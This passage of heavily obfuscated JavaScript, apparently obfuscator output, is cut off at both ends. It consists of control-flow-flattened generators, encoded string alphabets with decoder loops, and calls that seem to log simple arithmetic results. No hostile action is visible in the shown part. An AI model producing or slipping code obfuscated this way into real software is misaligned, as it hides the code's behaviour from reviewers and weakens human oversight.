UVZL8u=!0x0,[ThT14h[c7dILf[jZd7v6+0x8]]%c7dILf[0x1b0]-c7dILf[0x1b0],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[KPTrD5+0x1ed])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[KPTrD5+0x3d]]/c7dILf[0x1b2])+c7dILf[0x3]];case c7dILf[0x6]:return UVZL8u=!0x0,[((ThT14h[c7dILf[KPTrD5+0x3d]]+c7dILf[jZd7v6+0x1b7])%c7dILf[0x1b0]+c7dILf[jZd7v6+0x1b7])%c7dILf[KPTrD5+0x1ec],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[JKxqF0Z+0xfb])+c7dILf[jZd7v6+0xa8]).round(ThT14h[c7dILf[0x1]]/c7dILf[0x1b2])];case c7dILf[0xa]:return UVZL8u=!0x0,[ThT14h[c7dILf[0x1]]%c7dILf[0x1b0],LbjDvr5((0x1,NEyhEXZ.m3mqH3)(c7dILf[JKxqF0Z+0xfb])+c7dILf[0xa1]).trunc(ThT14h[c7dILf[KPTrD5+0x3d]]/c7dILf[0x1b2])]}vqO3Vt(jZd7v6+=-0xa6,KPTrD5+=0x94,JKxqF0Z+=-0x76,e4dnF2n+=0x46);break;case KPTrD5- -0x12c:return;case 0x49:return ifuwhaD(gZ3ttk4[c7dILf[0xd]]);case JKxqF0Z- -0xbd:return rEOWizd;case jZd7v6- -0x10d:case-0xa6:vqO3Vt(gZ3ttk4[c7dILf[0x3f]]=gZ3ttk4[c7dILf[jZd7v6+0x2c]].length,gZ3ttk4[c7dILf[0xd]]=[],JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0xc1,JKxqF0Z+=0x25,e4dnF2n+=-0xc2);break;case 0xc2:case 0xcc:case 0x5f:vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=-0x2c1,KPTrD5+=-0x4,JKxqF0Z+=0xea,e4dnF2n+=0xde);break;case KPTrD5- -0x10:case 0xc9:case-0xf7:return rEOWizd;case-0xd5:vqO3Vt(JrBorll.NEyhEXZ.P282TsX=0x8,JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=0x7e,KPTrD5+=0x70,JKxqF0Z+=-0xae,e4dnF2n+=0xde);break;case JKxqF0Z!=-0x127&&JKxqF0Z- -0x186:case 0x80:case-0x79:vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x110,KPTrD5+=-0x8a,JKxqF0Z+=0x18e,e4dnF2n+=0x3b);break;case JrBorll.NEyhEXZ.P282TsX+0x147:vqO3Vt([...O39YPxO.gZ3ttk4]=r_PXpH,O39YPxO.gZ3ttk4[c7dILf[KPTrD5+0x35]]=c7dILf[0x3],O39YPxO.gZ3ttk4[c7dILf[jZd7v6+0x29]]=\"\\u0031\\u004c\\u004b\\u0072\\u004d\\u006b\\u0052\\u0066\\u0045\\u005a\\u0076\\u0047\\u0025\\u0067\\u0051\\u0023\\u005d\\u003e\\u0048\\u0044\\u0075\\u002f\\u003b\\u002e\\u0040\\u007e\\u0041\\u0068\\u006f\\u0049\\u002a\\u0059\\u004a\\u0028\\u0060\\u002c\\u0069\\u0039\\u0061\\u0065\\u007a\\u0043\\u0053\\u0032\\u0070\\u0073\\u003a\\u0034\\u0038\\u003c\\u002b\\u006d\\u0037\\u007d\\u0042\\u0077\\u0078\\u0062\\u003d\\u0033\\u005b\\u006c\\u006e\\u003f\\u005f\\u007c\\u0058\\u0057\\u0046\\u0056\\u0050\\u0071\\u0079\\u0024\\u0030\\u0064\\u0022\\u0055\\u005e\\u0036\\u0074\\u0029\\u0026\\u006a\\u0035\\u0054\\u007b\\u0021\\u004e\\u004f\\u0063\",O39YPxO.gZ3ttk4[c7dILf[0x6]]=\"\"+(O39YPxO.gZ3ttk4[c7dILf[0x1]]||\"\"),JrBorll.zadb0m=JrBorll.O39YPxO,e4dnF2n+=-0xe);break;case JrBorll.NEyhEXZ.P282TsX+0x115:gZ3ttk4[c7dILf[0x12]]=-c7dILf[0x3];for(gZ3ttk4[c7dILf[0x9c]]=c7dILf[0x1];gZ3ttk4[c7dILf[0x9c]]<gZ3ttk4[c7dILf[0x3f]];gZ3ttk4[c7dILf[0x9c]]++){gZ3ttk4[c7dILf[0x8e]]=gZ3ttk4[c7dILf[0x3]].indexOf(gZ3ttk4[c7dILf[JKxqF0Z+0xd]][gZ3ttk4[c7dILf[0x9c]]]);if(gZ3ttk4[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(gZ3ttk4[c7dILf[0x12]]<c7dILf[0x1]){gZ3ttk4[c7dILf[0x12]]=gZ3ttk4[c7dILf[0x8e]]}else{vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x19]]+=gZ3ttk4[c7dILf[0x8e]]*c7dILf[0x17],gZ3ttk4[c7dILf[0x8f]]|=gZ3ttk4[c7dILf[0x12]]<<gZ3ttk4[c7dILf[0x11b]],gZ3ttk4[c7dILf[0x11b]]+=(gZ3ttk4[c7dILf[0x12]]&c7dILf[JKxqF0Z+0x2d])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[JKxqF0Z+0x1b]);do{vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x14]].push(gZ3ttk4[c7dILf[0x8f]]&c7dILf[jZd7v6+-0xcd]),gZ3ttk4[c7dILf[0x8f]]>>=c7dILf[0xb],gZ3ttk4[c7dILf[JKxqF0Z+0x122]]-=c7dILf[0xb])}while(gZ3ttk4[c7dILf[0x11b]]>c7dILf[0x12]);gZ3ttk4[c7dILf[0x12]]=-c7dILf[0x3]}}if(gZ3ttk4[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x10d,JKxqF0Z+=-0x32);break}else{vqO3Vt(JrBorll.zadb0m=JrBorll.O39YPxO,jZd7v6+=-0x10d,JKxqF0Z+=-0x32,e4dnF2n+=0xc5);break}case e4dnF2n-0x1c3:JrBorll.iwIX28y.rEOWizd=(0x1,S3SQzPU)(0x88,-0xb3).next().value;if(U2ILblh){vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=0x1fc,JKxqF0Z+=-0x4b,e4dnF2n+=-0xde);break}else{vqO3Vt(JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=0x326,KPTrD5+=-0xb2,JKxqF0Z+=-0x2d,e4dnF2n+=-0xde);break}case e4dnF2n-0x42:case-0xda:case-0x43:vqO3Vt([...iwIX28y.aRZcuf]=r_PXpH,iwIX28y.S3SQzPU=function*jZd7v6(KPTrD5,JKxqF0Z,e4dnF2n={zN9OwI5:{}}){while(KPTrD5+JKxqF0Z!==-0x51)with(e4dnF2n.uXnEFr||e4dnF2n)switch(KPTrD5+JKxqF0Z){case JKxqF0Z-0x51:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.HJSX8o,KPTrD5+=0xd9,JKxqF0Z+=-0x146);break;case KPTrD5-0xb3:case-0x8e:vqO3Vt(e4dnF2n.zN9OwI5.SnNYOS=0x95,iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x88]]=c7dILf[KPTrD5+-0x85]);if(typeof KhGcUX[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x87]]]===L158_un(c7dILf[KPTrD5+-0x87])){vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=0x113,JKxqF0Z+=-0x11);break}else{vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=-0x106,JKxqF0Z+=0x7d);break}case-0x4b:case 0xf5:e4dnF2n.zN9OwI5.SnNYOS=-0xde;case JKxqF0Z- -0x19b:return iwIX28y.U2ILblh=!0x0,KhGcUX[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x19a]]]=(0x1,NEyhEXZ.UUgEW9u)(FaRDz6p[iwIX28y.aRZcuf[c7dILf[KPTrD5+-0x19a]]]);case KPTrD5!=-0x51&&KPTrD5- -0x93:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=0x13a,JKxqF0Z+=-0x157);break;case KPTrD5!=0x161&&KPTrD5-0x6c:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.zN9OwI5,KPTrD5+=-0x177,JKxqF0Z+=0x36);break;case 0xac:case 0x16:case e4dnF2n.zN9OwI5.SnNYOS+-0x149:return iwIX28y.U2ILblh=!0x0,KhGcUX[iwIX28y.aRZcuf[c7dILf[0x1]]];default:vqO3Vt(e4dnF2n.uXnEFr=e4dnF2n.xMlRAO,KPTrD5+=-0xb4,JKxqF0Z+=0xde);break}},iwIX28y.U2ILblh=void 0x0,JrBorll.zadb0m=JrBorll.iwIX28y,jZd7v6+=-0x11d,KPTrD5+=0xc5,JKxqF0Z+=-0x129);break;case 0xc7:case e4dnF2n!=0x125&&e4dnF2n-0xdc:vqO3Vt(gZ3ttk4[c7dILf[JKxqF0Z+0x46]].push((gZ3ttk4[c7dILf[0x8f]]|gZ3ttk4[c7dILf[0x12]]<<gZ3ttk4[c7dILf[0x11b]])&c7dILf[0x11]),JrBorll.zadb0m=JrBorll.O39YPxO,e4dnF2n+=0xc5);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x7,-0x3c,0xb6,0x1).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(ThT14h[-c7dILf[0x17a]]=T9blZX_([c7dILf[0x6],c7dILf[0xd]]),ThT14h[c7dILf[0x8d]]=T9blZX_([c7dILf[0x3],c7dILf[0x6]]),ThT14h[c7dILf[0x1ae]]=ThT14h[-c7dILf[0x17a]]+ThT14h[c7dILf[0x8d]],ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x1ae]]-ThT14h[c7dILf[0x8d]],ThT14h[c7dILf[0x3a]]=ThT14h[c7dILf[0xa]]*c7dILf[0x6],ThT14h[c7dILf[0x1b3]]=ThT14h[c7dILf[0x3a]]/c7dILf[0x6],LbjDvr5(JKxqF0Z(c7dILf[0x1b4])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x1ae]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0xa]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x3a]])),LbjDvr5(jZd7v6(c7dILf[0x1b5])+c7dILf[0x93]).log(KPTrD5(ThT14h[c7dILf[0x1b3]])))}return{[JKxqF0Z(c7dILf[0x1b6])+y7aHGx0(c7dILf[0x1b7])]:e4dnF2n}}else{return e4dnF2n}}function R3VnDyO(ThT14h,UVZL8u=c7dILf[0x3]){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK={ADgMjX1:{}},yRmPXT){while(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll!==0x0)with(tJswEuK.G1LC6EP||tJswEuK)switch(T9blZX_+JKxqF0Z+e4dnF2n+JrBorll){case e4dnF2n- -0xba:case-0x55:case 0x9e:return KhGcUX[_sn0m2]=(0x1,tJswEuK.ADgMjX1.siADEAs)(FaRDz6p[_sn0m2]);case 0x20:case T9blZX_- -0x61:case 0x6a:vqO3Vt([tJswEuK.ADgMjX1.NAyXsG4,tJswEuK.ADgMjX1.ewb9ds,tJswEuK.ADgMjX1.Ymd6LL]=[0xa,0xd2,-0xde],tJswEuK.G1LC6EP=tJswEuK.ADgMjX1,T9blZX_+=0x90,JKxqF0Z+=0x50,e4dnF2n+=-0x291);break;case-0x56:case 0x84:case 0xb3:vqO3Vt([tJswEuK.ADgMjX1.NAyXsG4,tJswEuK.ADgMjX1.ewb9ds,tJswEuK.ADgMjX1.Ymd6LL]=[0x42,0x13,-0x2e],ADgMjX1.FpeQ5I=function(...T9blZX_){return KPTrD5(0xee,0xb7,-0x74,-0x22a,{ADgMjX1:tJswEuK.ADgMjX1,vmAbe2:{}},T9blZX_).next().value},ADgMjX1.siADEAs=function(...T9blZX_){return KPTrD5(0x44,-0xb4,-0x4a,0x140,{ADgMjX1:tJswEuK.ADgMjX1,qQZfYM:{}},T9blZX_).next().value},ByRrKK(ADgMjX1.siADEAs),tJswEuK.G1LC6EP=tJswEuK.ADgMjX1,T9blZX_+=0x36,JKxqF0Z+=-0x8f,e4dnF2n+=-0x240,JrBorll+=0x122);break;case tJswEuK.ADgMjX1.NAyXsG4+0x44:case 0x22:vqO3Vt([...qQZfYM.Nz1yqmL]=yRmPXT,qQZfYM.LdR6R1=function*T9blZX_(JKxqF0Z,e4dnF2n,JrBorll={bSKMyhz:{}}){while(JKxqF0Z+e4dnF2n!==0x97)with(JrBorll.asgmU8||JrBorll)switch(JKxqF0Z+e4dnF2n){case JKxqF0Z- -0x112:case-0xf2:vqO3Vt(qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]=c7dILf[JKxqF0Z+0xe5],qQZfYM.Nz1yqmL[c7dILf[0x35]]=-c7dILf[JKxqF0Z+0xe7]);for(qQZfYM.Nz1yqmL[c7dILf[0xb]]=c7dILf[JKxqF0Z+0xe5];qQZfYM.Nz1yqmL[c7dILf[0xb]]<qQZfYM.Nz1yqmL[c7dILf[0xa]];qQZfYM.Nz1yqmL[c7dILf[0xb]]++){qQZfYM.Nz1yqmL[c7dILf[0x40]]=qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x29c]].indexOf(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0xea]][qQZfYM.Nz1yqmL[c7dILf[0xb]]]);if(qQZfYM.Nz1yqmL[c7dILf[0x40]]===-c7dILf[JKxqF0Z+0xe7])continue;if(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]<c7dILf[JKxqF0Z+0xe5]){qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]=qQZfYM.Nz1yqmL[c7dILf[0x40]]}else{vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x35]]+=qQZfYM.Nz1yqmL[c7dILf[0x40]]*c7dILf[JKxqF0Z+0xfb],qQZfYM.Nz1yqmL[c7dILf[0x8f]]|=qQZfYM.Nz1yqmL[c7dILf[0x35]]<<qQZfYM.Nz1yqmL[-c7dILf[0xbd]],qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]+=(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x119]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x11f]].push(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x173]]&c7dILf[0x11]),qQZfYM.Nz1yqmL[c7dILf[0x8f]]>>=c7dILf[0xb],qQZfYM.Nz1yqmL[-c7dILf[0xbd]]-=c7dILf[0xb])}while(qQZfYM.Nz1yqmL[-c7dILf[JKxqF0Z+0x1a1]]>c7dILf[0x12]);qQZfYM.Nz1yqmL[c7dILf[0x35]]=-c7dILf[JKxqF0Z+0xe7]}}if(qQZfYM.Nz1yqmL[c7dILf[0x35]]>-c7dILf[0x3]){vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,e4dnF2n+=-0x9e);break}else{vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=0x38,e4dnF2n+=-0x157);break}case 0xc5:case JKxqF0Z- -0xc0:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x3b]]=[],qQZfYM.Nz1yqmL[c7dILf[0x8f]]=c7dILf[JKxqF0Z+0xa3],JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x42,e4dnF2n+=0x52);break;case-0x17:default:case-0x6d:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x105,e4dnF2n+=0x13a);break;case 0xde:vqO3Vt([JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[0x38,0x48],JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x137,e4dnF2n+=-0x98);break;case 0xf:case-0x70:case-0xbb:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x3b]].push((qQZfYM.Nz1yqmL[c7dILf[0x8f]]|qQZfYM.Nz1yqmL[c7dILf[0x35]]<<qQZfYM.Nz1yqmL[-c7dILf[0xbd]])&c7dILf[0x11]),JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=0x38,e4dnF2n+=-0xb9);break;case-0x8a:case 0x13:case JKxqF0Z!=0xdc&&JKxqF0Z-0x45:return qQZfYM.MBNWmF=!0x0,ifuwhaD(qQZfYM.Nz1yqmL[c7dILf[0x3b]]);case 0xd3:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x1b,e4dnF2n+=-0x9a);break;case e4dnF2n- -0x3d:case 0xe6:vqO3Vt([JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[0x11,0xa2],qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0xd]]=c7dILf[JKxqF0Z+-0xa],qQZfYM.Nz1yqmL[-c7dILf[0x1b8]]=\"\\x30\\x2e\\x5e\\x32\\x76\\x35\\x36\\x28\\x70\\x44\\x31\\x64\\x56\\x59\\x67\\x5a\\x45\\x3b\\x55\\x51\\x73\\x54\\x75\\x65\\x26\\x7d\\x52\\x7a\\x2a\\x79\\x77\\x57\\x41\\x4f\\x4c\\x66\\x34\\x47\\x37\\x6c\\x49\\x61\\x29\\x3d\\x2c\\x4b\\x63\\x5b\\x6f\\x5f\\x25\\x3c\\x58\\x42\\x2b\\x43\\x2f\\x3a\\x62\\x7b\\x78\\x6a\\x7c\\x3e\\x60\\x72\\x4e\\x22\\x38\\x68\\x4d\\x23\\x53\\x24\\x3f\\x33\\x6b\\x21\\x74\\x6e\\x40\\x5d\\x71\\x6d\\x48\\x69\\x46\\x50\\x39\\x4a\\x7e\",qQZfYM.Nz1yqmL[c7dILf[0x6]]=\"\"+(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0xc]]||\"\"),qQZfYM.Nz1yqmL[c7dILf[0xa]]=qQZfYM.Nz1yqmL[c7dILf[0x6]].length,JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0xaf,e4dnF2n+=-0x19);break;case JrBorll.bSKMyhz.v0W6NX+0xb8:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x176,e4dnF2n+=0xcb);break;case JKxqF0Z!=0x8b&&JKxqF0Z- -0x53:vqO3Vt(JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x105,e4dnF2n+=0x6d);break;case-0x56:case e4dnF2n-0x64:vqO3Vt(qQZfYM.Nz1yqmL[c7dILf[0x0]]=c7dILf[0x3],qQZfYM.Nz1yqmL[-c7dILf[0x1b8]]=\"\\u0030\\u002e\\u005e\\u0032\\u0076\\u0035\\u0036\\u0028\\u0070\\u0044\\u0031\\u0064\\u0056\\u0059\\u0067\\u005a\\u0045\\u003b\\u0055\\u0051\\u0073\\u0054\\u0075\\u0065\\u0026\\u007d\\u0052\\u007a\\u002a\\u0079\\u0077\\u0057\\u0041\\u004f\\u004c\\u0066\\u0034\\u0047\\u0037\\u006c\\u0049\\u0061\\u0029\\u003d\\u002c\\u004b\\u0063\\u005b\\u006f\\u005f\\u0025\\u003c\\u0058\\u0042\\u002b\\u0043\\u002f\\u003a\\u0062\\u007b\\u0078\\u006a\\u007c\\u003e\\u0060\\u0072\\u004e\\u0022\\u0038\\u0068\\u004d\\u0023\\u0053\\u0024\\u003f\\u0033\\u006b\\u0021\\u0074\\u006e\\u0040\\u005d\\u0071\\u006d\\u0048\\u0069\\u0046\\u0050\\u0039\\u004a\\u007e\",qQZfYM.Nz1yqmL[c7dILf[0x6]]=\"\"+(qQZfYM.Nz1yqmL[c7dILf[0x1]]||\"\"),qQZfYM.Nz1yqmL[c7dILf[0xa]]=qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+0x6a]].length,JrBorll.asgmU8=JrBorll.bSKMyhz,JKxqF0Z+=-0x3e,e4dnF2n+=0x13a);break;case 0xda:case 0x4:[JrBorll.bSKMyhz.v0W6NX,JrBorll.bSKMyhz.B6UqWI]=[-0x9f,0x2];return qQZfYM.MBNWmF=!0x0,ifuwhaD(qQZfYM.Nz1yqmL[c7dILf[JKxqF0Z+-0x71]])}},qQZfYM.MBNWmF=void 0x0,tJswEuK.G1LC6EP=tJswEuK.qQZfYM,T9blZX_+=-0x28,JKxqF0Z+=-0x31,e4dnF2n+=0x106,JrBorll+=-0x176);break;default:case tJswEuK.ADgMjX1.Ymd6LL+0x19:return KhGcUX[_sn0m2];case-0xa0:case-0xe:case T9blZX_-0x5f:tJswEuK.qQZfYM.cax7Nw=(T9blZX_+-0x1b,LdR6R1)(e4dnF2n+-0xaf,T9blZX_+0xbd).next().value;if(MBNWmF){vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.qQZfYM,JKxqF0Z+=0xb8,e4dnF2n+=-0x1c);break}else{vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.qQZfYM,T9blZX_+=-0x74,JKxqF0Z+=0x19c,e4dnF2n+=-0x197,JrBorll+=0xd);break}case tJswEuK.ADgMjX1.NAyXsG4+-0x135:LbjDvr5(ReU7sL(c7dILf[e4dnF2n+0x2be]))[(0x1,FpeQ5I)(c7dILf[0x1b9])+(0x1,FpeQ5I)(c7dILf[0x1ba])+c7dILf[0x1c2]](ThT14h,(0x1,FpeQ5I)(c7dILf[0x1bb]),{[(0x1,FpeQ5I)(c7dILf[0x1bc])]:UVZL8u,[(0x1,FpeQ5I)(c7dILf[0x1bd])+(0x1,FpeQ5I)(c7dILf[0x1be])]:c7dILf[0x12c]});return jZd7v6=!0x0,ThT14h;case JrBorll- -0x8f:return cax7Nw;case JKxqF0Z-0x15c:return;case-0x7d:case e4dnF2n- -0x9:return KhGcUX[_sn0m2];case JKxqF0Z-0x1b0:[vmAbe2._sn0m2]=yRmPXT;if(typeof KhGcUX[vmAbe2._sn0m2]===L158_un(c7dILf[e4dnF2n+0x75])){vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.vmAbe2,T9blZX_+=-0x5,JKxqF0Z+=-0x53,e4dnF2n+=0x8,JrBorll+=0x197);break}else{vqO3Vt(tJswEuK.G1LC6EP=tJswEuK.vmAbe2,T9blZX_+=-0x1,JKxqF0Z+=-0x53,e4dnF2n+=-0x5c,JrBorll+=0x194);break}}}vqO3Vt(jZd7v6=void 0x0,T9blZX_=KPTrD5(0xb7,0x84,0x16,-0xcd).next().value);if(jZd7v6){return T9blZX_}}function DEyd1YN(ThT14h,UVZL8u=c7dILf[0x3]){var jZd7v6,T9blZX_;function*KPTrD5(T9blZX_,JKxqF0Z,e4dnF2n,JrBorll={Me5A7fl:{}},tJswEuK){while(T9blZX_+JKxqF0Z+e4dnF2n!==0xcc)with(JrBorll.fy5g6m||JrBorll)switch(T9blZX_+JKxqF0Z+e4dnF2n){case T9blZX_!=0x86&&T9blZX_!=-0x35&&T9blZX_-0x68:case 0xb2:case-0xf4:vqO3Vt(GCqNT5e[c7dILf[JKxqF0Z+0x1a]]=\"\"+(GCqNT5e[c7dILf[JKxqF0Z+0x15]]||\"\"),GCqNT5e[c7dILf[0x3f]]=GCqNT5e[c7dILf[0x6]].length,JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0xd6);break;case-0x59:case 0xe5:case e4dnF2n-0x23:vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x3f,JKxqF0Z+=0x107,e4dnF2n+=0x33);break;case T9blZX_- -0x6f:vqO3Vt([...rhRrFo.GCqNT5e]=tJswEuK,rhRrFo.GCqNT5e[c7dILf[0x0]]=c7dILf[0x3],rhRrFo.GCqNT5e[-c7dILf[JKxqF0Z+-0x46]]=\"\\x4c\\x6f\\x47\\x55\\x69\\x53\\x44\\x4f\\x61\\x6c\\x5a\\x43\\x38\\x21\\x4b\\x50\\x7a\\x46\\x3f\\x5d\\x79\\x3e\\x51\\x2a\\x2f\\x24\\x41\\x34\\x68\\x32\\x26\\x45\\x56\\x33\\x73\\x5f\\x28\\x57\\x4a\\x22\\x37\\x7c\\x75\\x40\\x42\\x23\\x54\\x52\\x2e\\x36\\x63\\x29\\x4d\\x25\\x76\\x62\\x5e\\x6d\\x5b\\x2c\\x31\\x70\\x39\\x66\\x67\\x72\\x71\\x7e\\x77\\x7d\\x48\\x2b\\x74\\x58\\x60\\x49\\x6b\\x30\\x6a\\x7b\\x78\\x3a\\x3c\\x35\\x3b\\x4e\\x59\\x64\\x65\\x6e\\x3d\",JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0x1e6,JKxqF0Z+=-0xd7);break;case JrBorll.Me5A7fl.U5Zq6Nw+0xb2:case-0x82:case 0x2a:return KhGcUX[TIVH9Kw];case JKxqF0Z- -0x187:case-0x85:case-0x8e:vqO3Vt([JrBorll.Me5A7fl.U5Zq6Nw,JrBorll.Me5A7fl.OQZfS5e]=[-0x22,-0xaa],Me5A7fl.XC592CK=function(...T9blZX_){return KPTrD5(-0x1c,0x97,0x1a,{Me5A7fl:JrBorll.Me5A7fl,zsfXxWX:{}},T9blZX_).next().value},Me5A7fl.bIDPSr=function(...T9blZX_){return KPTrD5(-0x145,0xc3,-0x54,{Me5A7fl:JrBorll.Me5A7fl,rhRrFo:{}},T9blZX_).next().value},ByRrKK(Me5A7fl.bIDPSr),LbjDvr5(ReU7sL(c7dILf[0x94]))[ReU7sL(c7dILf[JKxqF0Z+0x26a])+(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c1])+c7dILf[0x1c2]](ThT14h,(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c3]),{[(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c4])]:UVZL8u,[(0x1,Me5A7fl.XC592CK)(c7dILf[0x1c5])+(0x1,Me5A7fl.XC592CK)(c7dILf[T9blZX_+0x266])]:c7dILf[0x12c]}));return jZd7v6=!0x0,ThT14h;case T9blZX_-0x173:case-0x4e:case-0x80:vqO3Vt(GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[JKxqF0Z+0xa6],GCqNT5e[c7dILf[0x9]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x19b,JKxqF0Z+=0x91,e4dnF2n+=0x7a);break;case T9blZX_- -0x92:return KhGcUX[TIVH9Kw]=(0x1,JrBorll.Me5A7fl.bIDPSr)(FaRDz6p[TIVH9Kw]);case 0x1e:GCqNT5e[c7dILf[0x34]]=-c7dILf[JKxqF0Z+0x17];for(GCqNT5e[-c7dILf[0x119]]=c7dILf[0x1];GCqNT5e[-c7dILf[0x119]]<GCqNT5e[c7dILf[JKxqF0Z+0x53]];GCqNT5e[-c7dILf[0x119]]++){GCqNT5e[c7dILf[0x8e]]=GCqNT5e[-c7dILf[T9blZX_+-0x9]].indexOf(GCqNT5e[c7dILf[T9blZX_+-0x80]][GCqNT5e[-c7dILf[T9blZX_+0x93]]]);if(GCqNT5e[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(GCqNT5e[c7dILf[JKxqF0Z+0x48]]<c7dILf[0x1]){GCqNT5e[c7dILf[0x34]]=GCqNT5e[c7dILf[JKxqF0Z+0xa2]]}else{vqO3Vt(GCqNT5e[c7dILf[0x34]]+=GCqNT5e[c7dILf[0x8e]]*c7dILf[T9blZX_+-0x6f],GCqNT5e[-c7dILf[0x1bf]]|=GCqNT5e[c7dILf[0x34]]<<GCqNT5e[c7dILf[0x9]],GCqNT5e[c7dILf[0x9]]+=(GCqNT5e[c7dILf[T9blZX_+-0x52]]&c7dILf[JKxqF0Z+0x3a])>c7dILf[JKxqF0Z+0x2a]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(GCqNT5e[c7dILf[JKxqF0Z+0x4f]].push(GCqNT5e[-c7dILf[T9blZX_+0x139]]&c7dILf[0x11]),GCqNT5e[-c7dILf[T9blZX_+0x139]]>>=c7dILf[T9blZX_+-0x7b],GCqNT5e[c7dILf[0x9]]-=c7dILf[0xb])}while(GCqNT5e[c7dILf[0x9]]>c7dILf[0x12]);GCqNT5e[c7dILf[0x34]]=-c7dILf[JKxqF0Z+0x17]}}if(GCqNT5e[c7dILf[0x34]]>-c7dILf[0x3]){vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,JKxqF0Z+=0xab,e4dnF2n+=-0xd);break}else{vqO3Vt(JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=-0x78,JKxqF0Z+=0xab,e4dnF2n+=-0xd);break}case 0x95:[zsfXxWX.TIVH9Kw]=tJswEuK;if(typeof KhGcUX[zsfXxWX.TIVH9Kw]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.fy5g6m=JrBorll.zsfXxWX,T9blZX_+=-0x55,e4dnF2n+=-0x1f);break}else{vqO3Vt(JrBorll.fy5g6m=JrBorll.zsfXxWX,T9blZX_+=-0x2f,JKxqF0Z+=0x49,e4dnF2n+=-0x1f);break}case-0x9d:case-0x5d:vqO3Vt(GCqNT5e[c7dILf[0x3b]]=[],GCqNT5e[-c7dILf[0x1bf]]=c7dILf[0x1],GCqNT5e[c7dILf[T9blZX_+0x3e]]=c7dILf[0x1],JrBorll.fy5g6m=JrBorll.rhRrFo,T9blZX_+=0xbb);break;case 